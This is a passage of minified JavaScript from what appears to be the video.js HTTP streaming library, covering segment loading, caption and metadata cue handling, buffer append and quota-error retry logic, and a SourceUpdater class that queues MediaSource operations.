n;this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||((e=this.pendingSegment_)[n=Qc(t)]=e[n]||{},e[n][s]=r,this.logger_(`timinginfo: ${t} - ${s} - `+r),this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleCaptions_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(t.length===0)this.logger_("SegmentLoader received no captions from a caption event");else if(this.pendingSegment_.hasAppendedData_){let s=this.sourceUpdater_.videoTimestampOffset()===null?this.sourceUpdater_.audioTimestampOffset():this.sourceUpdater_.videoTimestampOffset(),r={};t.forEach(n=>{r[n.stream]=r[n.stream]||{startTime:1/0,captions:[],endTime:0};var l=r[n.stream];l.startTime=Math.min(l.startTime,n.startTime+s),l.endTime=Math.max(l.endTime,n.endTime+s),l.captions.push(n)}),Object.keys(r).forEach(n=>{var{startTime:l,endTime:u,captions:p}=r[n],y=this.inbandTextTracks_,g=(this.logger_(`adding cues from ${l} -> ${u} for `+n),y),S=this.vhs_.tech_,T=n;if(!g[T]){S.trigger({type:"usage",name:"vhs-608"});let O=T;/^cc708_/.test(T)&&(O="SERVICE"+T.split("_")[1]);var L=S.textTracks().getTrackById(O);if(L)g[T]=L;else{let M=T,q=T,W=!1;L=(S.options_.vhs&&S.options_.vhs.captionServices||{})[O],L&&(M=L.label,q=L.language,W=L.default),g[T]=S.addRemoteTextTrack({kind:"captions",id:O,default:W,label:M,language:q},!1).track}}en(l,u,y[n]);var{inbandTextTracks:C,captionArray:L,timestampOffset:P}={captionArray:p,inbandTextTracks:y,timestampOffset:s};if(L){let O=window.WebKitDataCue||window.VTTCue;L.forEach(R=>{let M=R.stream;R.content?R.content.forEach(q=>{var W=new O(R.startTime+P,R.endTime+P,q.text);W.line=q.line,W.align="left",W.position=q.position,W.positionAlign="line-left",C[M].addCue(W)}):C[M].addCue(new O(R.startTime+P,R.endTime+P,R.text))})}}),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}else this.metadataQueue_.caption.push(this.handleCaptions_.bind(this,e,t))}handleId3_(e,t,s){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||(this.pendingSegment_.hasAppendedData_?this.addMetadataToTextTrack(s,t,this.duration_()):this.metadataQueue_.id3.push(this.handleId3_.bind(this,e,t,s)))}processMetadataQueue_(){this.metadataQueue_.id3.forEach(e=>e()),this.metadataQueue_.caption.forEach(e=>e()),this.metadataQueue_.id3=[],this.metadataQueue_.caption=[]}processCallQueue_(){var e=this.callQueue_;this.callQueue_=[],e.forEach(t=>t())}processLoadQueue_(){var e=this.loadQueue_;this.loadQueue_=[],e.forEach(t=>t())}hasEnoughInfoToLoad_(){var e;return this.loaderType_!=="audio"||!(!(e=this.pendingSegment_)||this.getCurrentMediaInfo_()&&ep({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}getCurrentMediaInfo_(e=this.pendingSegment_){return e&&e.trackInfo||this.currentMediaInfo_}getMediaInfo_(e=this.pendingSegment_){return this.getCurrentMediaInfo_(e)||this.startingMediaInfo_}getPendingSegmentPlaylist(){return this.pendingSegment_?this.pendingSegment_.playlist:null}hasEnoughInfoToAppend_(){var e,t,s,r;return!!this.sourceUpdater_.ready()&&!(this.waitingOnRemove_||this.quotaExceededErrorRetryTimeout_||(e=this.pendingSegment_,t=this.getCurrentMediaInfo_(),!e)||!t||({hasAudio:t,hasVideo:s,isMuxed:r}=t,s&&!e.videoTimingInfo)||t&&!this.audioDisabled_&&!r&&!e.audioTimingInfo||ep({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}handleData_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(this.callQueue_.length||!this.hasEnoughInfoToAppend_())this.callQueue_.push(this.handleData_.bind(this,e,t));else{var s=this.pendingSegment_;if(this.setTimeMapping_(s.timeline),this.updateMediaSecondsLoaded_(s.part||s.segment),this.mediaSource_.readyState!=="closed"){if(e.map&&(e.map=this.initSegmentForMap(e.map,!0),s.segment.map=e.map),e.key&&this.segmentKey(e.key,!0),s.isFmp4=e.isFmp4,s.timingInfo=s.timingInfo||{},s.isFmp4)this.trigger("fmp4"),s.timingInfo.start=s[Qc(t.type)].start;else{e=this.getCurrentMediaInfo_(),e=this.loaderType_==="main"&&e&&e.hasVideo;let r;e&&(r=s.videoTimingInfo.start),s.timingInfo.start=this.trueSegmentStart_({currentStart:s.timingInfo.start,playlist:s.playlist,mediaIndex:s.mediaIndex,currentVideoTimestampOffset:this.sourceUpdater_.videoTimestampOffset(),useVideoTimingInfo:e,firstVideoFrameTimeForData:r,videoTimingInfo:s.videoTimingInfo,audioTimingInfo:s.audioTimingInfo})}if(this.updateAppendInitSegmentStatus(s,t.type),this.updateSourceBufferTimestampOffset_(s),s.isSyncRequest){if(this.updateTimingInfoEnd_(s),this.syncController_.saveSegmentTimingInfo({segmentInfo:s,shouldSaveTimelineMapping:this.loaderType_==="main"}),e=this.chooseNextRequest_(),e.mediaIndex!==s.mediaIndex||e.partIndex!==s.partIndex)return void this.logger_("sync segment was incorrect, not appending");this.logger_("sync segment was correct, appending")}s.hasAppendedData_=!0,this.processMetadataQueue_(),this.appendData_(s,t)}}}updateAppendInitSegmentStatus(e,t){this.loaderType_!=="main"||typeof e.timestampOffset!="number"||e.changedTimestampOffset||(this.appendInitSegment_={audio:!0,video:!0}),this.playlistOfLastInitSegment_[t]!==e.playlist&&(this.appendInitSegment_[t]=!0)}getInitSegmentAndUpdateState_({type:e,initSegment:t,map:s,playlist:r}){if(s){var n=ya(s);if(this.activeInitSegmentId_===n)return null;t=this.initSegmentForMap(s,!0).bytes,this.activeInitSegmentId_=n}return t&&this.appendInitSegment_[e]?(this.playlistOfLastInitSegment_[e]=r,this.appendInitSegment_[e]=!1,this.activeInitSegmentId_=null,t):null}handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s},r){var n=this.sourceUpdater_.audioBuffered(),l=this.sourceUpdater_.videoBuffered(),u=(1<n.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the audio buffer: "+_s(n).join(", ")),1<l.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the video buffer: "+_s(l).join(", ")),n.length?n.start(0):0),p=n.length?n.end(n.length-1):0,y=l.length?l.start(0):0,g=l.length?l.end(l.length-1):0;p-u<=1&&g-y<=1?(this.logger_(`On QUOTA_EXCEEDED_ERR, single segment too large to append to buffer, triggering an error. Appended byte length: ${s.byteLength}, audio buffer: ${_s(n).join(", ")}, video buffer: ${_s(l).join(", ")}, `),this.error({message:"Quota exceeded error with append of a single segment of content",excludeUntil:1/0}),this.trigger("error")):(this.waitingOnRemove_=!0,this.callQueue_.push(this.appendToSourceBuffer_.bind(this,{segmentInfo:e,type:t,bytes:s})),p=this.currentTime_()-1,this.logger_("On QUOTA_EXCEEDED_ERR, removing audio/video from 0 to "+p),this.remove(0,p,()=>{this.logger_("On QUOTA_EXCEEDED_ERR, retrying append in 1s"),this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=window.setTimeout(()=>{this.logger_("On QUOTA_EXCEEDED_ERR, re-processing call queue"),this.quotaExceededErrorRetryTimeout_=null,this.processCallQueue_()},1e3)},!0))}handleAppendError_({segmentInfo:e,type:t,bytes:s},r){r&&(r.code===22?this.handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s}):(this.logger_("Received non QUOTA_EXCEEDED_ERR on append",r),this.error(`${t} append of ${s.length}b failed for segment #${e.mediaIndex} in playlist `+e.playlist.id),this.trigger("appenderror")))}appendToSourceBuffer_({segmentInfo:e,type:t,initSegment:s,data:r,bytes:n}){if(!n){var l=[r];let u=r.byteLength;s&&(l.unshift(s),u+=s.byteLength),n=(p=>{let y=0,g;return p.bytes&&(g=new Uint8Array(p.bytes),p.segments.forEach(S=>{g.set(S,y),y+=S.byteLength})),g})({bytes:u,segments:l})}this.sourceUpdater_.appendBuffer({segmentInfo:e,type:t,bytes:n},this.handleAppendError_.bind(this,{segmentInfo:e,type:t,bytes:n}))}handleSegmentTimingInfo_(e,t,s){this.pendingSegment_&&t===this.pendingSegment_.requestId&&((t=this.pendingSegment_.segment)[e=e+"TimingInfo"]||(t[e]={}),t[e].transmuxerPrependedSeconds=s.prependedContentDuration||0,t[e].transmuxedPresentationStart=s.start.presentation,t[e].transmuxedDecodeStart=s.start.decode,t[e].transmuxedPresentationEnd=s.end.presentation,t[e].transmuxedDecodeEnd=s.end.decode,t[e].baseMediaDecodeTime=s.baseMediaDecodeTime)}appendData_(e,t){var{type:s,data:r}=t;r&&r.byteLength&&(s==="audio"&&this.audioDisabled_||(t=this.getInitSegmentAndUpdateState_({type:s,initSegment:t.initSegment,playlist:e.playlist,map:e.isFmp4?e.segment.map:null}),this.appendToSourceBuffer_({segmentInfo:e,type:s,initSegment:t,data:r})))}loadSegment_(e){this.state="WAITING",this.pendingSegment_=e,this.trimBackBuffer_(e),typeof e.timestampOffset=="number"&&this.transmuxer_&&this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.hasEnoughInfoToLoad_()?this.updateTransmuxerAndRequestSegment_(e):this.loadQueue_.push(()=>{var t=Zi({},e,{forceTimestampOffset:!0});Zi(e,this.generateSegmentInfo_(t)),this.isPendingTimestampOffset_=!1,this.updateTransmuxerAndRequestSegment_(e)})}updateTransmuxerAndRequestSegment_(e){this.shouldUpdateTransmuxerTimestampOffset_(e.timestampOffset)&&(this.gopBuffer_.length=0,e.gopsToAlignWith=[],this.timeMapping_=0,this.transmuxer_.postMessage({action:"reset"}),this.transmuxer_.postMessage({action:"setTimestampOffset",timestampOffset:e.timestampOffset}));var t=this.createSimplifiedSegmentObj_(e),n=this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex),s=this.mediaIndex!==null,r=e.timeline!==this.currentTimeline_&&0<e.timeline,n=n||s&&r;this.logger_("Requesting "+lr(e)),t.map&&!t.map.bytes&&(this.logger_("going to request init segment."),this.appendInitSegment_={video:!0,audio:!0}),e.abortRequests=Ty({xhr:this.vhs_.xhr,xhrOptions:this.xhrOptions_,decryptionWorker:this.decrypter_,segment:t,abortFn:this.handleAbort_.bind(this,e),progressFn:this.handleProgress_.bind(this),trackInfoFn:this.handleTrackInfo_.bind(this),timingInfoFn:this.handleTimingInfo_.bind(this),videoSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"video",e.requestId),audioSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"audio",e.requestId),captionsFn:this.handleCaptions_.bind(this),isEndOfTimeline:n,endedTimelineFn:()=>{this.logger_("received endedtimeline callback")},id3Fn:this.handleId3_.bind(this),dataFn:this.handleData_.bind(this),doneFn:this.segmentRequestFinished_.bind(this),onTransmuxerLog:({message:l,level:u,stream:p})=>{this.logger_(lr(e)+` logged from transmuxer stream ${p} as a ${u}: `+l)}})}trimBackBuffer_(e){var t=((s,r,n)=>{let l=r-yt.BACK_BUFFER_LENGTH;return s.length&&(l=Math.max(l,s.start(0))),Math.min(r-n,l)})(this.seekable_(),this.currentTime_(),this.playlist_.targetDuration||10);0<t&&this.remove(0,t)}createSimplifiedSegmentObj_(e){var t=e.segment,s=e.part,s={resolvedUri:(s||t).resolvedUri,byterange:(s||t).byterange,requestId:e.requestId,transmuxer:e.transmuxer,audioAppendStart:e.audioAppendStart,gopsToAlignWith:e.gopsToAlignWith,part:e.part},r=e.playlist.segments[e.mediaIndex-1];return r&&r.timeline===t.timeline&&(r.videoTimingInfo?s.baseStartTime=r.videoTimingInfo.transmuxedDecodeEnd:r.audioTimingInfo&&(s.baseStartTime=r.audioTimingInfo.transmuxedDecodeEnd)),t.key&&(r=t.key.iv||new Uint32Array([0,0,0,e.mediaIndex+e.playlist.mediaSequence]),s.key=this.segmentKey(t.key),s.key.iv=r),t.map&&(s.map=this.initSegmentForMap(t.map)),s}saveTransferStats_(e){this.mediaRequests+=1,e&&(this.mediaBytesTransferred+=e.bytesReceived,this.mediaTransferDuration+=e.roundTripTime)}saveBandwidthRelatedStats_(e,t){this.pendingSegment_.byteLength=t.bytesReceived,e<1/60?this.logger_("Ignoring segment's bandwidth because its duration of "+e+" is less than the min to record "+1/60):(this.bandwidth=t.bandwidth,this.roundTrip=t.roundTripTime)}handleTimeout_(){this.mediaRequestsTimedout+=1,this.bandwidth=1,this.roundTrip=NaN,this.trigger("bandwidthupdate"),this.trigger("timeout")}segmentRequestFinished_(e,t,s){if(this.callQueue_.length)this.callQueue_.push(this.segmentRequestFinished_.bind(this,e,t,s));else if(this.saveTransferStats_(t.stats),this.pendingSegment_&&t.requestId===this.pendingSegment_.requestId){if(e)return this.pendingSegment_=null,this.state="READY",e.code===Ci.ABORTED?void 0:(this.pause(),e.code===Ci.TIMEOUT?void this.handleTimeout_():(this.mediaRequestsErrored+=1,this.error(e),void this.trigger("error")));e=this.pendingSegment_,this.saveBandwidthRelatedStats_(e.duration,t.stats),e.endOfAllRequests=t.endOfAllRequests,s.gopInfo&&(this.gopBuffer_=((r,n,l)=>{if(!n.length)return r;if(l)return n.slice();var u=n[0].pts;let p=0;for(p;p<r.length&&!(r[p].pts>=u);p++);return r.slice(0,p).concat(n)})(this.gopBuffer_,s.gopInfo,this.safeAppend_)),this.state="APPENDING",this.trigger("appending"),this.waitForAppendsToComplete_(e)}}setTimeMapping_(e){e=this.syncController_.mappingForTimeline(e),e!==null&&(this.timeMapping_=e)}updateMediaSecondsLoaded_(e){typeof e.start=="number"&&typeof e.end=="number"?this.mediaSecondsLoaded+=e.end-e.start:this.mediaSecondsLoaded+=e.duration}shouldUpdateTransmuxerTimestampOffset_(e){return e!==null&&(this.loaderType_==="main"&&e!==this.sourceUpdater_.videoTimestampOffset()||!this.audioDisabled_&&e!==this.sourceUpdater_.audioTimestampOffset())}trueSegmentStart_({currentStart:e,playlist:t,mediaIndex:s,firstVideoFrameTimeForData:r,currentVideoTimestampOffset:n,useVideoTimingInfo:l,videoTimingInfo:u,audioTimingInfo:p}){return typeof e!="undefined"?e:l?(e=t.segments[s-1],s!==0&&e&&typeof e.start!="undefined"&&e.end===r+n?u.start:r):p.start}waitForAppendsToComplete_(e){var t,s,r=this.getCurrentMediaInfo_(e);r?({hasAudio:r,hasVideo:s,isMuxed:t}=r,s=this.loaderType_==="main"&&s,r=!this.audioDisabled_&&r&&!t,e.waitingOnAppends=0,e.hasAppendedData_?(s&&e.waitingOnAppends++,r&&e.waitingOnAppends++,s&&this.sourceUpdater_.videoQueueCallback(this.checkAppendsDone_.bind(this,e)),r&&this.sourceUpdater_.audioQueueCallback(this.checkAppendsDone_.bind(this,e))):(e.timingInfo||typeof e.timestampOffset!="number"||(this.isPendingTimestampOffset_=!0),e.timingInfo={start:0},e.waitingOnAppends++,this.isPendingTimestampOffset_||(this.updateSourceBufferTimestampOffset_(e),this.processMetadataQueue_()),this.checkAppendsDone_(e))):(this.error({message:"No starting media returned, likely due to an unsupported media format.",playlistExclusionDuration:1/0}),this.trigger("error"))}checkAppendsDone_(e){this.checkForAbort_(e.requestId)||(e.waitingOnAppends--,e.waitingOnAppends===0&&this.handleAppendsDone_())}checkForIllegalMediaSwitch(e){s=this.loaderType_,t=this.getCurrentMediaInfo_(),e=e;var t,s=s==="main"&&t&&e?e.hasAudio||e.hasVideo?t.hasVideo&&!e.hasVideo?"Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest.":!t.hasVideo&&e.hasVideo?"Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest.":null:"Neither audio nor video found in segment.":null;return!!s&&(this.error({message:s,playlistExclusionDuration:1/0}),this.trigger("error"),!0)}updateSourceBufferTimestampOffset_(e){if(e.timestampOffset!==null&&typeof e.timingInfo.start=="number"&&!e.changedTimestampOffset&&this.loaderType_==="main"){let t=!1;e.timestampOffset-=this.getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e.segment.videoTimingInfo,audioTimingInfo:e.segment.audioTimingInfo,timingInfo:e.timingInfo}),e.changedTimestampOffset=!0,e.timestampOffset!==this.sourceUpdater_.videoTimestampOffset()&&(this.sourceUpdater_.videoTimestampOffset(e.timestampOffset),t=!0),e.timestampOffset!==this.sourceUpdater_.audioTimestampOffset()&&(this.sourceUpdater_.audioTimestampOffset(e.timestampOffset),t=!0),t&&this.trigger("timestampoffset")}}getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e,audioTimingInfo:t,timingInfo:s}){return this.useDtsForTimestampOffset_?e&&typeof e.transmuxedDecodeStart=="number"?e.transmuxedDecodeStart:t&&typeof t.transmuxedDecodeStart=="number"?t.transmuxedDecodeStart:s.start:s.start}updateTimingInfoEnd_(e){e.timingInfo=e.timingInfo||{};var t=this.getMediaInfo_(),t=this.loaderType_==="main"&&t&&t.hasVideo&&e.videoTimingInfo?e.videoTimingInfo:e.audioTimingInfo;t&&(e.timingInfo.end=typeof t.end=="number"?t.end:t.start+e.duration)}handleAppendsDone_(){var e,t,s;this.pendingSegment_&&this.trigger("appendsdone"),this.pendingSegment_?(e=this.pendingSegment_,this.updateTimingInfoEnd_(e),this.shouldSaveSegmentTimingInfo_&&this.syncController_.saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:this.loaderType_==="main"}),(t=Cy(e,this.sourceType_))&&(t.severity==="warn"?V.log.warn(t.message):this.logger_(t.message)),this.recordThroughput_(e),this.pendingSegment_=null,this.state="READY",e.isSyncRequest&&(this.trigger("syncinfoupdate"),!e.hasAppendedData_)?this.logger_("Throwing away un-appended sync request "+lr(e)):(this.logger_("Appended "+lr(e)),this.addSegmentMetadataCue_(e),this.currentTime_()>=this.replaceSegmentsUntil_&&(this.replaceSegmentsUntil_=-1,this.fetchAtBuffer_=!0),this.currentTimeline_!==e.timeline&&(this.timelineChangeController_.lastTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline}),this.loaderType_!=="main"||this.audioDisabled_||this.timelineChangeController_.lastTimelineChange({type:"audio",from:this.currentTimeline_,to:e.timeline})),this.currentTimeline_=e.timeline,this.trigger("syncinfoupdate"),t=e.segment,s=e.part,t=t.end&&this.currentTime_()-t.end>3*e.playlist.targetDuration,s=s&&s.end&&this.currentTime_()-s.end>3*e.playlist.partTargetDuration,t||s?(this.logger_(`bad ${t?"segment":"part"} `+lr(e)),this.resetEverything()):(this.mediaIndex!==null&&this.trigger("bandwidthupdate"),this.trigger("progress"),this.mediaIndex=e.mediaIndex,this.partIndex=e.partIndex,this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex)&&this.endOfStream(),this.trigger("appended"),e.hasAppendedData_&&this.mediaAppends++,this.paused()||this.monitorBuffer_()))):(this.state="READY",this.paused()||this.monitorBuffer_())}recordThroughput_(e){var t,s;e.duration<1/60?this.logger_("Ignoring segment's throughput because its duration of "+e.duration+" is less than the min to record "+1/60):(t=this.throughput.rate,s=Date.now()-e.endOfAllRequests+1,e=Math.floor(e.byteLength/s*8*1e3),this.throughput.rate+=(e-t)/++this.throughput.count)}addSegmentMetadataCue_(e){var t,s,r,n;this.segmentMetadataTrack_&&(t=(n=e.segment).start,s=n.end,Jc(t))&&Jc(s)&&(en(t,s,this.segmentMetadataTrack_),r=window.WebKitDataCue||window.VTTCue,n={custom:n.custom,dateTimeObject:n.dateTimeObject,dateTimeString:n.dateTimeString,programDateTime:n.programDateTime,bandwidth:e.playlist.attributes.BANDWIDTH,resolution:e.playlist.attributes.RESOLUTION,codecs:e.playlist.attributes.CODECS,byteLength:e.byteLength,uri:e.uri,timeline:e.timeline,playlist:e.playlist.id,start:t,end:s},(e=new r(t,s,JSON.stringify(n))).value=n,this.segmentMetadataTrack_.addCue(e))}set replaceSegmentsUntil(e){this.logger_("Replacing currently buffered segments until "+e),this.replaceSegmentsUntil_=e}}function Bi(){}function ip(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}let Ay=["video","audio"],Vl=(i,e)=>{var t=e[i+"Buffer"];return t&&t.updating||e.queuePending[i]},hr=(i,e)=>{if(e.queue.length!==0){let t=0,s=e.queue[t];if(s.type==="mediaSource")e.updating()||e.mediaSource.readyState==="closed"||(e.queue.shift(),s.action(e),s.doneFn&&s.doneFn(),hr("audio",e),hr("video",e));else if(i!=="mediaSource"&&e.ready()&&e.mediaSource.readyState!=="closed"&&!Vl(i,e)){if(s.type!==i){if((t=((r,n)=>{for(let u=0;u<n.length;u++){var l=n[u];if(l.type==="mediaSource")return null;if(l.type===r)return u}return null})(i,e.queue))===null)return;s=e.queue[t]}e.queue.splice(t,1),(e.queuePending[i]=s).action(i,e),s.doneFn||(e.queuePending[i]=null,hr(i,e))}}},sp=(i,e)=>{var t=e[i+"Buffer"],s=ip(i);t&&(t.removeEventListener("updateend",e[`on${s}UpdateEnd_`]),t.removeEventListener("error",e[`on${s}Error_`]),e.codecs[i]=null,e[i+"Buffer"]=null)},Ai=(i,e)=>i&&e&&Array.prototype.indexOf.call(i.sourceBuffers,e)!==-1,Xt={appendBuffer:(i,e,t)=>(s,r)=>{var n=r[s+"Buffer"];if(Ai(r.mediaSource,n)){r.logger_(`Appending segment ${e.mediaIndex}'s ${i.length} bytes to ${s}Buffer`);try{n.appendBuffer(i)}catch(l){r.logger_(`Error with code ${l.code} `+(l.code===22?"(QUOTA_EXCEEDED_ERR) ":"")+`when appending segment ${e.mediaIndex} to ${s}Buffer`),r.queuePending[s]=null,t(l)}}},remove:(i,e)=>(t,s)=>{var r=s[t+"Buffer"];if(Ai(s.mediaSource,r)){s.logger_(`Removing ${i} to ${e} from ${t}Buffer`);try{r.remove(i,e)}catch(n){s.logger_(`Remove ${i} to ${e} from ${t}Buffer failed`)}}},timestampOffset:i=>(e,t)=>{var s=t[e+"Buffer"];Ai(t.mediaSource,s)&&(t.logger_(`Setting ${e}timestampOffset to `+i),s.timestampOffset=i)},callback:i=>(e,t)=>{i()},endOfStream:i=>e=>{if(e.mediaSource.readyState==="open"){e.logger_(`Calling mediaSource endOfStream(${i||""})`);try{e.mediaSource.endOfStream(i)}catch(t){V.log.warn("Failed to call media source endOfStream",t)}}},duration:i=>e=>{e.logger_("Setting mediaSource duration to "+i);try{e.mediaSource.duration=i}catch(t){V.log.warn("Failed to set media source duration",t)}},abort:()=>(i,e)=>{if(e.mediaSource.readyState==="open"){var t=e[i+"Buffer"];if(Ai(e.mediaSource,t)){e.logger_(`calling abort on ${i}Buffer`);try{t.abort()}catch(s){V.log.warn(`Failed to abort on ${i}Buffer`,s)}}}},addSourceBuffer:(i,e)=>t=>{var s=ip(i),r=Rr(e),r=(t.logger_(`Adding ${i}Buffer with codec ${e} to mediaSource`),t.mediaSource.addSourceBuffer(r));r.addEventListener("updateend",t[`on${s}UpdateEnd_`]),r.addEventListener("error",t[`on${s}Error_`]),t.codecs[i]=e,t[i+"Buffer"]=r},removeSourceBuffer:i=>e=>{var t=e[i+"Buffer"];if(sp(i,e),Ai(e.mediaSource,t)){e.logger_(`Removing ${i}Buffer with codec ${e.codecs[i]} from mediaSource`);try{e.mediaSource.removeSourceBuffer(t)}catch(s){V.log.warn(`Failed to removeSourceBuffer ${i}Buffer`,s)}}},changeType:i=>(e,t)=>{var s=t[e+"Buffer"],r=Rr(i);Ai(t.mediaSource,s)&&t.codecs[e]!==i&&(t.logger_(`changing ${e}Buffer codec from ${t.codecs[e]} to `+i),s.changeType(r),t.codecs[e]=i)}},Kt=({type:i,sourceUpdater:e,action:t,doneFn:s,name:r})=>{e.queue.push({type:i,action:t,doneFn:s,name:r}),hr(i,e)},rp=(i,e)=>t=>{var s=function(r){let n="";for(let p=0;p<r.length;p++){var l=r.start(p),u=r.end(p);n.length&&(n+=`
`),n+=`[${u-l}](${l} -> ${u})`}return n||"empty"}(e[i+"Buffered"]());e.logger_(i+` source buffer update end. Buffered: 
`,s),e.queuePending[i]&&(s=e.queuePending[i].doneFn,e.queuePending[i]=null,s)&&s(e[i+"Error_"]),hr(i,e)};class np extends V.EventTarget{constructor(e){super(),this.mediaSource=e,this.sourceopenListener_=()=>hr("mediaSource",this),this.mediaSource.addEventListener("sourceopen",this.sourceopenListener_),this.logger_=si("SourceUpdater"),this.audioTimestampOffset_=0,this.videoTimestampOffset_=0,this.queue=[],this.queuePending={audio:null,video:null},this.delayedAudioAppendQueue_=[],this.videoAppendQueued_=!1,this.codecs={},this.onVideoUpdateEnd_=rp("video",this),this.onAudioUpdateEnd_=rp("audio",this),this.onVideoError_=t=>{this.videoError_=t},this.onAudioError_=t=>{this.audioError_=t},this.createdSourceBuffers_=!1,this.initializedEme_=!1,this.triggeredReady_=!1}initializedEme(){this.initializedEme_=!0,this.triggerReady()}hasCreatedSourceBuffers(){return this.createdSourceBuffers_}hasInitializedAnyEme(){return this.initializedEme_}ready(){return this.hasCreatedSourceBuffers()&&this.hasInitializedAnyEme()}createSourceBuffers(e){this.hasCreatedSourceBuffers()||(this.addOrChangeSourceBuffers(e),this.createdSourceBuffers_=!0,this.trigger("createdsourcebuffers"),this.triggerReady())}triggerReady(){this.ready()&&!this.triggeredReady_&&(this.triggeredReady_=!0,this.trigger("ready"))}addSourceBuffer(e,t){Kt({type:"mediaSource",sourceUpdater:this,action:Xt.addSourceBuffer(e,t),name:"addSourceBuffer"})}abort(e){Kt({type:e,sourceUpdater:this,action:Xt.abort(e),name:"abort"})}removeSourceBuffer(e){this.canRemoveSourceBuffer()?Kt({type:"mediaSource",sourceUpdater:this,action:Xt.removeSourceBuffer(e),name:"removeSourceBuffer"}):V.log.error("removeSourceBuffer is not supported!")}canRemoveSourceBuffer(){return!V.browser.IS_FIREFOX&&window.MediaSource&&window.MediaSource.prototype&&typeof window.MediaSource.prototype.removeSourceBuffer=="function"}static canChangeType(){return window.SourceBuffer&&window.SourceBuffer.prototype&&typeof window.SourceBuffer.prototype.changeType=="function"}canChangeType(){return this.constructor.canChangeType()}changeType(e,t){this.canChangeType()?Kt({type:e,sourceUpdater:this,action:Xt.changeType(t),name:"changeType"}):V.log.error("changeType is not supported!")}addOrChangeSourceBuffers(e){if(!e||typeof e!="object"||Object.keys(e).length===0)throw new Error("Cannot addOrChangeSourceBuffers to undefined codecs");Object.keys(e).forEach(t=>{var s=e[t];if(!this.hasCreatedSourceBuffers())return this.addSourceBuffer(t,s);this.canChangeType()&&this.changeType(t,s)})}appendBuffer(e,t){var{segmentInfo:s,type:r,bytes:n}=e;this.processedAppend_=!0,r==="audio"&&this.videoBuffer&&!this.videoAppendQueued_?(this.delayedAudioAppendQueue_.push([e,t]),this.logger_(`delayed audio append of ${n.length} until video append`)):(e=t,Kt({type:r,sourceUpdater:this,action:Xt.appendBuffer(n,s||{mediaIndex:-1},e),doneFn:t,name:"appendBuffer"}),r==="video"&&(this.videoAppendQueued_=!0,this.delayedAudioAppendQueue_.length)&&(n=this.delayedAudioAppendQueue_.slice(),this.logger_(`queuing delayed audio ${n.length} appendBuffers`),this.delayedAudioAppendQueue_.length=0,n.forEach(l=>{this.appendBuffer.apply(this,l)})))}audioBuffered(){return Ai(this.mediaSource,this.audioBuffer)&&this.audioBuffer.buffered||Ft()}videoBuffered(){return Ai(this.mediaSource,this.videoBuffer)&&this.videoBuffer.buffered||Ft()}buffered(){var e=Ai(this.mediaSource,this.videoBuffer)?this.videoBuffer:null,t=Ai(this.mediaSource,this.audioBuffer)?this.audioBuffer:null;if(t&&!e)return this.audioBuffered();if(e&&!t)return this.videoBuffered();{var s=this.audioBuffered(),r=this.videoBuffered();let u=null,p=null,y=0;var n=[],l=[];if(!(s&&s.length&&r&&r.length))return Ft();let g=s.length;for(;g--;)n.push({time:s.start(g),type:"start"}),n.push({time:s.end(g),type:"end"});for(g=r.length;g--;)n.push({time:r.start(g),type:"start"}),n.push({time:r.end(g),type:"end"});for(n.sort(function(S,T){return S.time-T.time}),g=0;g<n.length;g++)n[g].type==="start"?++y===2&&(u=n[g].time):n[g].type==="end"&&--y===1&&(p=n[g].time),u!==null&&p!==null&&(l.push([u,p]),u=null,p=null);return Ft(l)}}setDuration(e,t=Bi){Kt({type:"mediaSource",sourceUpdater:this,action:Xt.duration(e),name:"duration",doneFn:t})}endOfStream(e=null,t=Bi){typeof e!="string"&&(e=void 0),Kt({type:"mediaSource",sourceUpdater:this,action:Xt.endOfStream(e),name:"endOfStream",doneFn:t})}removeAudio(e,t,s=Bi){this.audioBuffered().length&&this.audioBuffered().end(0)!==0?Kt({type:"audio",sourceUpdater:this,action:Xt.remove(e,t),doneFn:s,name:"remove"}):s()}removeVideo(e,t,s=Bi){this.videoBuffered().length&&this.videoBuffered().end(0)!==0?Kt({type:"video",sourceUpdater:this,action:Xt.remove(e,t),doneFn:s,name:"remove"}):s()}updating(){return!(!Vl("audio",this)&&!Vl("video",this))}audioTimestampOffset(e){return typeof e!="undefined"&&this.audioBuffer&&this.audioTimestampOffset_!==e&&(Kt({type:"audio",sourceUpdater:this,action:Xt.timestampOffset(e),name:"timestampOffset"}),this.audioTimestampOffset_=e),this.audioTimestampOffset_}videoTimestampOffset(e){return typeof 